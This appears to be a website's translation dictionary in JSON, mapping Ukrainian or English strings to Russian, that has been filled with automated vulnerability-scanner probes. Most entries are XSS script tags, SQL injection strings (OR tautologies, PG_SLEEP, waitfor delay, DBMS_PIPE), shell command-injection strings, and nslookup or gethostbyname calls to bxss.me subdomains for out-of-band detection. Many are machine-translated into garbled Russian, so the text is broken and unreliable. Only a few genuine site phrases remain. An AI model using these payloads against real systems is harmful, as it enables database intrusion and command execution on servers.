>fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 